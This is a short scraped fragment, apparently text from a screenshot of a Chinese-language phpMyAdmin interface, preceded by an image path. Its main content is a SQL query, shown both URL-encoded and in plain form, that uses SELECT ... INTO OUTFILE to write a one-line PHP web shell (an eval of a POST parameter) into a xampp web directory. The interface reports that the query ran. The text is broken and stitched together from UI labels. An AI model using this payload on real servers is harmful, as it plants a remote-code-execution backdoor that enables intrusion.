 www /phpmyadmin/server_sql.php?sql_query=select+"<%3Fphp+%40eval%28%24_POST%5Ba%5D%29%3B%3F>"+into+outfile+"D%3A%5Cxampp%5Chtdocs%5Csql_shell....
服务器: 127.0.0.1
数据库 SQL 状态 用户账户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0010 秒。)
select "<?php @eval($_POST[a]);?>" into outfile "D:/xampp/phpmyadmin/sql_shell.php"
[ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
查询结果操作
新建视图